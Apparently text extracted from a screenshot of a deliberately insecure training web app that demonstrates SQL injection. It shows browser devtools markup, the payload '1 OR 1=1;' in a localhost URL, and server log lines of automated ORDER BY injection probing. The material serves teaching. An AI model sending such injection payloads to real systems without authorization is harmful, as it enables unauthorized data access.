 Rip Labs
sqlite3.Operation
sqlite3.Operation
PortSwigger
localhost:5000/home/1%20OR%201=1;
Deliberately Insecure Apps
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
The welcome page
Some text about the welcome page is inserted here
localhost:5000/home/1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<svg id="glyphs-sheet" xmlns="http://www.w3.org/2000/svg" style="display:none;"> ••• </svg>
<style id="glyphs-style" type="text/css"> ••• </style>
<script src="/static/js/hints.js"></script>
<link href="https://fonts.googleapis.com/css2?family=Hind:wght@700&display=swap" rel="styles
heet">
<header class="header"> ••• </header>
<main class="container">
<section class="bgg">
<div class="wrap small">
<div class="inner pt6 pb6">
<!-- Start Original Code -->
<div class="col-sm-9 col-sm-offset-3 col-lg-10 col-lg-offset-2 main">
<div class="row"> </div>
<!--/.row-->
<div class="row"> ••• </div>
<!--/.row-->
<div class="row">
<div class="col-lg-12">
<div class="panel panel-default">
<div class="panel-heading">SQL injection!</div>
<div class="panel-body">
<div class="col-md-6">
<a href="/home/1">Welcome</a> == $0
<br>
<a href="/home/2">About us</a>
</div>
</div>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
a:hover { styles.css:992
color: #293093;
}
a, a:hover, a:focus { styles.css:36
color: #30a5ff;
}
a:active, a:hover { Normalize.css:98
outline: 0;
}
a { styles.css:991
color: #515594;
transition: all 0.2s ease-in-out 0s;
}
a { Normalize.css:89
background-color: transparent;
}
* { styles.css:6
box-sizing: border-box;
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
sscan_scan.log
node_xxe Aa ab .* No results
mohamad@mohamad-HP-ProBook-430-G7: ~/Downloads
172.17.0.1 - - [26/Feb/2025 14:20:45] "GET /home%29%20ORDER%20BY%201--%20pwff HT
TP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:45] "GET /home%29%20ORDER%20BY%203347--%20okzm
HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:45] "GET /home%20ORDER%20BY%201--%20qNpp HTTP/
1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:45] "GET /home%20ORDER%20BY%201071--%20ZddO HT
TP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:46] "GET /home%27%29%20ORDER%20BY%201--%20HkYJ
HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:46] "GET /home%27%29%20ORDER%20BY%201879--%20P
Mbl HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:20:46] "GET /home%27%20ORDER%20BY%201--%20jicM HT
TP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:21:16] "GET /home%27%20ORDER%20BY%204505--%20Mknl
HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:21:16] "GET /home%27%20ORDER%20BY%204505--%20Mknl
HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:21:16] "GET /home%20ORDER%20BY%201--%20DfBK HTTP/
1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:21:16] "GET /home%20ORDER%20BY%204836--%20sZuz HT
TP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 14:22:33] "GET /home/1%20OR%201=1; HTTP/1.1" 200 -
ion
with a href value this should return all pages